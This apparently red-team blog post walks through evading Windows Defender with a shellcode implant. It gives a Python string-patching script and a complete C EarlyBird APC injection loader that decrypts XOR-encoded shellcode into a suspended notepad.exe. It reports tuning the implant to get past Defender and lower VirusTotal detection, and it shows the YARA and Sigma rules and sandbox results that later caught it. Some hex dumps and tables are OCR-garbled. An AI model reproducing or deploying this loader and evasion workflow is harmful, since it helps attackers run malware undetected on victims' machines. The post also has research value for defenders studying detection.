| 00000030                       | 00  | 00 | 00   | 00  | 00   | 00  | 00   | 00 | 00    | 00   | 00   | 00  | 00  | 00  | 00  | 00   |                                       |
| [*] Trojan:Win64/Meterpreter.E |     |    |      |     |      |     |      |    |       |      |      |     |     |     |     |      |                                       |

According to gocheck, the string "msvcrt.dll" is being signatured as Meterpreter? That's strange.

A google search doesn't help much, but string searching for "msvcrt.dll" in random discord channels lead me to <u>this article</u> by White Knight Labs on weaponizing Cobalt Strike with their artifact kit.

During many test cases we realized that the beacon still gets detected even if it is using heavy-customized profiles (including obfuscate). Using ThreadCheck we realized that msvcrt string is being identified as "bad bytes":

| [ ] in cac | 101 | ania, | , -, |      |     | 'б  |     |    |     |     |     |      |     |    |    |    |             |
|------------|-----|-------|------|------|-----|-----|-----|----|-----|-----|-----|------|-----|----|----|----|-------------|
| [!] Identi | fie | d er  | nd d | of l | bad | byt | tes | at | off | set | 0x: | 12DI | E16 |    |    |    |             |
| 00000000   | 13  | 00    | 14   | 00   | 13  | 00  | 14  | 00 | 13  | 00  | 14  | 00   | 13  | 00 | 14 | 00 |             |
| 00000010   | 13  | 00    | 14   | 00   | 13  | 00  | 14  | 00 | 13  | 00  | 14  | 00   | 13  | 00 | 14 | 00 |             |
| 00000020   | 13  | 00    | 14   | 00   | 13  | 00  | 14  | 00 | 13  | 00  | 14  | 00   | 13  | 00 | 14 | 00 |             |
| 00000030   | 13  | 00    | 14   | 00   | 13  | 00  | 14  | 00 | 13  | 00  | 14  | 00   | 13  | 00 | 14 | 00 |             |
| 00000040   | 13  | 00    | 14   | 00   | 13  | 00  | 14  | 00 | 13  | 00  | 14  | 00   | 13  | 00 | 14 | 00 |             |
| 00000050   | 13  | 00    | 14   | 00   | 13  | 00  | 14  | 00 | 13  | 00  | 14  | 00   | 13  | 00 | 14 | 00 |             |
| 00000060   | 13  | 00    | 14   | 00   | 13  | 00  | 14  | 00 | 13  | 00  | 14  | 00   | 13  | 00 | 14 | 00 |             |
| 00000070   | 13  | 00    | 14   | 00   | 13  | 00  | 14  | 00 | 13  | 00  | 14  | 00   | 13  | 00 | 14 | 00 |             |
| 080000080  | 13  | 00    | 14   | 00   | 13  | 00  | 14  | 00 | 13  | 00  | 14  | 00   | 13  | 00 | 14 | 00 |             |
| 00000090   | 13  | 00    | 14   | 00   | 13  | 00  | 14  | 00 | 13  | 00  | 14  | 00   | 13  | 00 | 14 | 00 |             |
| 000000A0   | 13  | 00    | 14   | 00   | 13  | 00  | 14  | 00 | 13  | 00  | 14  | 00   | 13  | 00 | 14 | 00 |             |
| 000000B0   | 13  | 00    | 14   | 00   | 13  | 00  | 14  | 00 | 13  | 00  | 14  | 00   | 13  | 00 | 14 | 00 |             |
| 00000000   | 13  | 00    | 14   | 00   | 13  | 00  | 14  | 00 | 13  | 00  | 14  | 00   | 13  | 00 | 14 | 00 |             |
| 000000D0   | 13  | 00    | 14   | 00   | 13  | 00  | 14  | 00 | 13  | 00  | 14  | 00   | 13  | 00 | 14 | 00 |             |
| 000000E0   | 13  | 00    | 14   | 00   | 13  | 00  | 14  | 00 | 13  | 00  | 14  | 00   | 13  | 00 | 14 | 00 |             |
| 000000F0   | 13  | 00    | 14   | 00   | 13  | 00  | 14  | 00 | 13  | 00  | 6D  | 73   | 76  | 63 | 72 | 74 | ·····msvcrt |
|            |     |       |      |      |     |     |     |    |     |     |     |      |     |    |    |    |             |

String detection example "msvcrt"

Seems like this is a known issue, the solution provided in the article was to make use of Cobalt Strike's Malleable C2 profile to strrep "msvcrt.dll" with an empty string. However, this wasn't very effective for them. But, since "msvcrt.dll" is our only false positive- let's try writing our own strrep script.

#### **Replacing Bad Strings**

```
import sys
def strrep( file_path, original_string, replacement_string ):
    ld = len( original_string ) - len( replacement_string )
    repl = replacement_string + '\x00' * ld
    try:
        with open( file_path, 'rb' ) as file:
            exe = file.read()
        modified_data = exe.replace( original_string.encode(),
repl.encode() )
        with open( file_path, 'wb' ) as file:
            file.write( modified_data )
    except Exception as e:
        print( f"Error: {e}" )
        sys.exit( 1 )
if __name__ == "__main__":
    if len( sys.argv ) < 3:
        print( "Usage: python strrep.py <file_path> <original>
<replacement>")
        sys.exit( 1 )
```

```
file_path = sys.argv[ 1 ]
original = sys.argv[ 2 ]
replacement = sys.argv[ 3 ]
strrep( file_path, original, replacement )
```

We can now perform a string replace on our implant for msvcrt.dll

Windows Defender? I barely know er' Part 3

```
./strrep.py ../bin/implant.exe msvcrt.dll
\x00\x00\x00\x00
```

Let's run a gocheck on our binary again.



Awesome, let's drag this implant over to a Windows Defender enabled folder and get our callback!



Yeap, knew it was too good to be true. A quick ldd on the binary shows that msvcrt.dll is dynamically linked.

## Denial

I went back to think about how the msvcrt.dll detection was being made, and it felt really strange. msvcrt.dll is a legitimate DLL by Microsoft that provides access to the MS Visual C Runtime Library, detection on an import of this library would lead to many false positives.

At this point, I went searching for others who were encountering the same issue- and found this response by <u>@RastaMouse</u>



So, I dragged the original binary over to a folder with Windows Defender enabled ran it, andi got my callback

# Anger

At this point, I had spent countless hours trying to patch msvcrt.dll and trying to compile the loader with standard library linking disabled (-no-stdlib) and defining macros manually.

A budget solution seemed to work was to run a packer on the binary to completely obfuscate the strings, however, <u>UPX</u> was insufficient. <u>VMProtect</u> however worked just fine but produced a binary of >3 MB 😴

| 📧 implant      | 3/3/2024 3:00 am | Application | 54 KB    |
|----------------|------------------|-------------|----------|
| implant_packed | 3/3/2024 1:02 am | Application | 3,250 KB |

# Bargaining

I wanted to figure out why exactly this behavior was happening, as I was aware of false positives happening when running gocheck or any of the sort on binaries that were *already* flagged.

For example, if the binary was flagged due to some kind of malicious behavior, MpCmdRun.exe will flag it as malicious and either signature all the way to the last byte or throw it at the nearest DLL import.

However, in this case, I had Windows Defender Real-Time Protection disabled...



## Depression

Hmm, okay let's add our working directory as an exclusion despite real-time protection already being disabled.

```
PC@Zavier MINGW64 ~/Desktop/malware/exe/bin
$ gocheck implant.exe
[*] Found Windows Defender at C:\Program Files\Windows Defender\MpCmdRun.exe
[*] Scanning implant.exe, analyzing 54496 bytes...
[*] File looks clean, no threat detected
[+] Total time elasped: 80.8132ms
```

... but, why?

## Acceptance

**QRastaMouse** well make sure you're dropping the samples into an excluded folder for a start gatari Today at 1:23 AM oh well that worked LOL, is that not the same as disabling RT protection?

 **RastaMouse** Today at 1:25 AM in theory, but you know what defender is like it likes to turn itself back on all the time

# **A New Direction**

Despite being added to an exclusion, and gocheck returning no threats found on the binary. I decided to drag it over to the desktop, and run it.

Right after running it, I found this.

| an |                                                                  |       |
|----|------------------------------------------------------------------|-------|
| :) | Trojan:Win64/Rozena.AMBE!MTB                                     | prc   |
|    |                                                                  | je pi |
| in | Alert level: Severe                                              |       |
| :) | Status: Active                                                   |       |
|    | Date: 3/3/2024 3:28 am                                           | mpr   |
| in | Category: Trojan                                                 | s fee |
| 2) | Details: This program is dangerous and executes commands from an |       |
|    | attacker.                                                        |       |
|    | Learn more                                                       | e y   |
|    | Affected items                                                   | ind   |
|    | Anected Items.                                                   | ur V  |
|    | process: pid:18140,ProcessStart:133538813214450197               | / set |
|    |                                                                  | / da: |
|    | ОК                                                               | / Sta |
|    |                                                                  |       |

The reason this is happening is because the series of calls:

- 1. Process Start
- 2. VirtualAlloc (PAGE\_EXECUTE\_READWRITE)
- 3. RtlMoveMemory (memmove)
- 4. Execution of Code in RWX Section
  - 1. Process Start
  - 2. Callback
  - 3. ...

is *very* well known and even Windows Defender is able to pick up on common malicious patterns.

We'll have to change our loader into something, although also used extremely often, not *as* abused as a casted function pointer.

## EarlyBird APC

The technique we'll use instead is a variation of APC injection that involves spawning a process in a suspended state, allocating memory & writing shellcode to private commit section, then queuing an APC routine to the shellcode- then the thread is resumed.

A more thorough and detailed explanation can be found: here

```
#include <windows.h>
#include <stdio.h>
unsigned char shellcode[] = {
    0x9a, 0x7e, 0xb4, 0x87, 0xc2, 0x8a, 0xa3,
    [... SNIP ...]
    0x0c, 0x58, 0x62, 0x3a, 0x23, 0xef, 0xb9, 0x99, 0xb4
};
unsigned char key[]
                      = {
    0x66, 0x36, 0x37, 0x63, 0x32, 0x62, 0x63,
    [... SNIP ...],
    0x37
};
void Xor( unsigned char * data, int data_len, unsigned char * key, int key_len )
{
    for ( int i = 0; i < data_len; i++ ) {</pre>
        data[i] = data[i] ^ key[i % key_len];
    }
}
int main() {
                                          = \{ 0 \};
    STARTUPINFO
                        StartupInfo
    STARTUPINFO StartupInfo = { 0 };
PROCESS_INFORMATION ProcessInfo = { 0 };
                       lpApplicationName = "C:\\Windows\\System32\\notepad.exe";
    LPCSTR
    LPVOID
                        lpAddress = NULL;
    PDWORD
                        lpfl0ldProtect = NULL;
    BOOL
                        StartupSuccess = FALSE;
    BOOL
                        WriteSuccess
                                        = FALSE;
    BOOL
                        ProtectSuccess = FALSE;
    Xor( shellcode, sizeof( shellcode ), key, sizeof( key ) );
    if ( ! ( StartupSuccess = CreateProcessA( lpApplicationName, NULL, NULL,
NULL, FALSE, CREATE_SUSPENDED, NULL, NULL, &StartupInfo, &ProcessInfo ) ) ) {
        printf( "CreateProcess failed (%d).\n", GetLastError() );
        return 1;
    }
    if ( ! ( lpAddress = VirtualAllocEx( ProcessInfo.hProcess, NULL, sizeof(
shellcode ), MEM_COMMIT | MEM_RESERVE, PAGE_READWRITE ) ) ) {
        printf( "VirtualAllocEx failed (%d).\n", GetLastError() );
        return 1;
    }
    if ( ! ( WriteSuccess = WriteProcessMemory( ProcessInfo.hProcess, lpAddress,
shellcode, sizeof( shellcode ), NULL ) ) ) {
        printf( "WriteProcessMemory failed (%d).\n", GetLastError() );
        return 1;
    }
```

```
if ( ! ( ProtectSuccess = VirtualProtectEx( ProcessInfo.hProcess, lpAddress,
sizeof( shellcode ), PAGE_EXECUTE_READ, &lpflOldProtect ) ) ) {
    printf( "VirtualProtectEx failed (%d).\n", GetLastError() );
    return 1;
    }
    if ( ! ( StartupSuccess = QueueUserAPC( (PAPCFUNC)lpAddress,
ProcessInfo.hThread, NULL ) ) ) {
        printf( "QueueUserAPC failed (%d).\n", GetLastError() );
        return 1;
    }
    ResumeThread( ProcessInfo.hThread );
    return 0;
}
```

Immediately, gocheck says that Windows Defender thinks the file is clean!



And, executing the loader in a Windows Defender enabled folder gives us our callback successfully! :)



Our RX section containing our shellcode can be found here.

| 0x7H814271000<br>0x7H6111d1000<br>0x238:60a0000 4 kB<br>0x65e54ec000 12 kB                                                                                                    | 312 kB Image: Commit<br>148 kB Image: Commit<br>4 kB Private: Commit<br>12 kB Private: Commit<br>12 kB Private: Commit                                                                    | RX C:\Windows\System32 apphelp.dll<br>RX C:\Windows\System32 notepad.exe<br>RX C:\Windows\System32 notepad.exe<br>RX Distance (20124) (0x238c60a0000 - 0x238c60a1000)                                                                                                    | 72.k8 72.k8<br>4.k8 4.k8<br>4.k8                                                                                                    | 312 k<br>148 k<br>48 | - 🗆 X      |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------|------------|
| 0x555576000 12 k8<br>0x55551600 12 k8<br>0x7ff513577600 12 k8<br>0x7ff513977600 0<br>0x7ff513977600 0<br>0x7ff51397600 0<br>0x7ff51396000 0<br>0x7ff5136500 0<br>0x7ff5136500 0<br>0x7ff5136500 0<br>0x7ff5136500 0 | 1246 Private: Commt<br>1246 Private: Commt<br>1348 Enget: Commt<br>3648 Image: Commt<br>448 Image: Commt<br>2448 Image: Commt<br>848 Image: Commt<br>848 Image: Commt<br>448 Image: Commt | $\begin{array}{cccccccccccccccccccccccccccccccccccc$                                                                                                    | 41 50 52 51 H                                                                                                    |                      | Â          |
|                                                                                                    |                                                                                                    | 000001010         49         89         e4         68         f1         14         ba         c7         76         07         26         07         26         07         26         07         26         07         26         07         26         07         26         07         26         07         26         07         26         07         26         07         26         07         26         07         26         07         26         07         26         07         26         07         26         07         26         07         26         07         26         07         26         07         26         07         26         07         26         07         26         07         26         07         07         15         26         26         26         26         26         26         26         26         26         26         26         26         26         26         26         26         26         26         26         26         26         26         26         26         26         26         26         26         26         26         26         26         26         26 | ff d5 4c 89 I.LA.LMeL.<br>00 ff d5 50 hXA).kP<br>C2 48 ff c0 PH1.MLH.B.H.L.<br>89 c7 6a 10 H.A.LH.J.<br>74 61 ff d5 AXL.H.Ata.<br>31 c0 6a 0d .APAPH.MWMH1.J.<br>80 d4 42 4YAP.f.Df1.H.D<br>50 41 50 49hH.VPAPAPAPI<br>c1 41 ba 76bH.VPAPAPAPI<br>c1 41 ba 76bH.VPAPAPAPI |                      | Savé Close |

For shits and giggles, let's check the detections on VirusTotal



20/72, or **27.8%** detections. Not bad, not bad at all, but not as good as ired.team's 4.4% detection rate from 2018 xD

## Sandbox Rabbithole (Reprised)

About 8 hours after finishing up the first iteration of this blog post and approximately 12 hours after submitting the samples onto VT, I restarted my computer and came back to Windows Defender flagging the new executable as malicious.

| ic.[ |                                                                  |      |
|------|------------------------------------------------------------------|------|
| e)   | Trojan:Win32/Wacatac.B!ml                                        | рі   |
|      |                                                                  | e i  |
| IC.  | Alert level: Severe                                              |      |
| e)   | Status: Active                                                   |      |
|      | Date: 3/3/2024 4:36 pm                                           | mr   |
| an   | Category: Trojan                                                 |      |
| e)   | Details: This program is dangerous and executes commands from an | 5 19 |
|      | attacker.                                                        |      |
| an   | Learn more                                                       | e :  |
| e)   |                                                                  |      |
|      | Affected items:                                                  |      |
| an   | file: C:\Users\PC\Desktop\implant.exe                            | u    |
| e)   |                                                                  | / St |
|      |                                                                  | / d  |
|      | OK                                                               | / St |
|      |                                                                  |      |

Running the binary through gocheck again shows the following.



A technical overview on on how gocheck attempts to isolate malicious bytes in an executable can be found in another blog post I made: <u>Identifying Malicious Bytes in Malware</u>



The message: "No threat detected, but the original file was flagged as malicious. The bad bytes are likely at the very end of the binary" can be slightly misleading.

When gocheck attempts to scan the binary, the **entire** file chunk (0-100%) is placed in a temporary folder and submitted to MpCmdRun.exe, and the isolation occurs when the file chunks are split into smaller and smaller pieces.

The limitation occurs when the first chunk (0-100%) is flagged as malicious due to it being a **known signature**, which was determined to be malicious during *cloud analysis* or when run in a sandbox.

As a result, the signature isn't on any particular malicious byte but on the entire file hash

## A Trip Back To The Past

Let's go back to our VT scan that we run yesterday: here

Show less

Very quickly, you will see that <u>thor</u> (an APT scanner by Nextron-Systems) had picked up on our implant and it ticked off one of their YARA rules. And, our implant hash can be found right on the rule page.

| Rule Info          |                                                                                      |  |  |  |  |
|--------------------|--------------------------------------------------------------------------------------|--|--|--|--|
| Name               | SUSP_ProcessInjector_Indicators_Oct23                                                |  |  |  |  |
| Author             | Florian Roth                                                                         |  |  |  |  |
| Description        | Detects characteristics found in process injectors                                   |  |  |  |  |
| Score              | 60                                                                                   |  |  |  |  |
| Reference          | Internal Research                                                                    |  |  |  |  |
| Date               | 2023-10-14                                                                           |  |  |  |  |
| Modified           | 2023-12-08                                                                           |  |  |  |  |
| Minimum Yara       | 1.7                                                                                  |  |  |  |  |
| Rule Hash          | 3d69150068665634deacde5644944a94                                                     |  |  |  |  |
| Tags               | ['SUSP', 'FILE', 'EXE']                                                              |  |  |  |  |
| Required Modules   | Ο                                                                                    |  |  |  |  |
| Virustotal Matches | https://www.virustotal.com/gui/search/susp_processinjector_indicators_oct23/comments |  |  |  |  |

## **Antivirus Verdicts**

| Rating                    | Number of Samples |
|---------------------------|-------------------|
| Malicious (>= 10 engines) | 1186              |
| Suspicious (< 10 engines) | 1283              |
| Clean (0 engines)         | 375               |

#### **Rule Matches**

| Timestamp           | Positives | Total | Hash                                                             | VT |
|---------------------|-----------|-------|------------------------------------------------------------------|----|
| 2024-03-03 05:09:49 | 0         | 71    | 66df9fe32148e56952796a138ea3f4524a1b55e090d8b3241c4cb57c912b5d96 | *  |
| 2024-03-03 03:08:01 | 1         | 71    | 464ce32c5a94c8b45e084c045cb3464bc5f042bf32f7a82a7a6e641f1d08494a | *  |
| 2024-03-03 02:02:47 | 21        | 71    | ab1d8a36b3533e5776f8407b1fcbe813ae63ffd1f96376f9173780b93274e4eb | *  |
| 2024-03-03 01:28:34 | 63        | 72    | ef74b161ccc10ca745df12e0d1e3dbe9b321e40d6522f3e65e583cc5e4b26690 | *  |
| 2024-03-03 01:27:24 | 1         | 69    | c838a45ab0cde5e5baca6a87efebbf841380cfb16ce1688f19227ea73939482c | *  |
| 2024-03-02 22:20:33 | 20        | 72    | f7c88b994a9e2d52a0ddb34bb26d3a3f9da58c73e789460fcb5b5939b28e8684 | *  |
| 2024-03-02 15:19:55 | 26        | 72    | a8475fc96a1320012b47b9bee5092607a27b121ea89f21ef0f32529373592e38 | *  |
| 00010000151111      | 07        | 70    |                                                                  |    |

Besides being picked up by automatic scanners, we can also go over to the "Behavior" tab and see that our implant has gotten flagged by **sandboxes** as well.

| Activity Summary                                 |                                      | Download Artifacts ▼ Full Reports ▼ Help ▼ |               |                              |                                                   |  |  |  |
|--------------------------------------------------|--------------------------------------|--------------------------------------------|---------------|------------------------------|---------------------------------------------------|--|--|--|
| ▲ 3 Detections<br>1 MALWARE 1 TROJAN<br>1 EVADER | M Mitre Signatures                   | IDS Rules                                  | ⇔ Sigma Rules | Dropped Files     OTHER 1XML | 6 <sup>2</sup> Network comms<br>2 HTTP 1 DNS 6 IP |  |  |  |
| Behavior Tags 🛈                                  | Behavior Tags ①                      |                                            |               |                              |                                                   |  |  |  |
| persistence                                      |                                      |                                            |               |                              |                                                   |  |  |  |
| Dynamic Analysis Sandbox Detections 💿            |                                      |                                            |               |                              |                                                   |  |  |  |
| A The sandbox Zenbox fl                          | lags this file as: MALWARE TROJAN EV | ADER                                       |               |                              |                                                   |  |  |  |
| MITRE ATT&CK Tactics and                         | Techniques                           |                                            |               |                              | ^                                                 |  |  |  |
| + Execution TA0002                               |                                      |                                            |               |                              |                                                   |  |  |  |
| + Privilege Escalation TAG                       | 0004                                 |                                            |               |                              |                                                   |  |  |  |
| + Detense Evasion TA000                          | 05                                   |                                            |               |                              |                                                   |  |  |  |
| + Command and Control                            | TA0011                               |                                            |               |                              |                                                   |  |  |  |

And once again, we've ticked off even more rules; this time a Sigma rule by @Floran Roth.

```
Crowdsourced Sigma Rules ()
  CRITICAL 0 HIGH 1 MEDIUM 0 LOW 0
🛕 🕐 Matches rule Suspicious Process Parents by Florian Roth (Nextron Systems) at Sigma Integrated Rule Set (GitHub)
     <sup>L</sup> Detects suspicious parent processes that should not have any children or should only have a single possible child program
·············
modified: 2022/09/08
tags:

    attack.defense_evasion

    - attack.t1036
logsource:
    category: process_creation
    product: windows
detection:
    selection:
         ParentImage endswith:
             - '\minesweeper.exe'
             - '\winver.exe'
             - '\bitsadmin.exe'
    selection_special:
         ParentImage endswith:
             - '\csrss.exe'
             - '\certutil.exe'
          # - '\schtasks.exe'
             - '\eventvwr.exe'
             - '\calc.exe'
             - '\notepad.exe'
    filter_special:
         Image endswith:
             - '\WerFault.exe'
             - '\wermgr.exe'
             - '\conhost.exe' # csrss.exe, certutil.exe
             - '\mmc.exe' # eventvwr.exe
             - '\win32calc.exe' # calc.exe
             - '\notepad.exe'
    filter null:
         Image: null
    condition: selection or ( selection_special and not 1 of filter_* )
falsepositives:
    - Unknown
level: high
```

#### And, the sandbox picks up on our MITRE ATT&CK TTPs pretty accurately.

```
MITRE ATT&CK Tactics and Techniques
+ Execution TA0002
- Privilege Escalation TA0004
 I Process Injection T1055
  ▲ Early bird code injection technique detected
